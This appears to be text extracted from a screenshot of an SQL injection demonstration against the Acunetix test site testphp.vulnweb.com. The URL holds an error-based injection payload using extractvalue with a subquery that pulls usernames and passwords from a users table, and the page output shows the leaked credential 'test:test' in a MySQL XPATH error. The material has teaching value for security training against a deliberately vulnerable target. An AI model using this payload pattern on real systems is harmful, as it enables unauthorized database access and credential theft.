 testphp.vulnweb.com/listproducts.php?cat=1 AND extractvalue("blahh",(select concat(";",uname,":",pass) from users limit 0,1))
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook AJAX Demo
search art
go
Error: XPATH syntax error: ';test:test' Warning: mysql_fetch_array()
expects parameter 1 to be resource, boolean given in /hj/var
/www/listproducts.php on line 74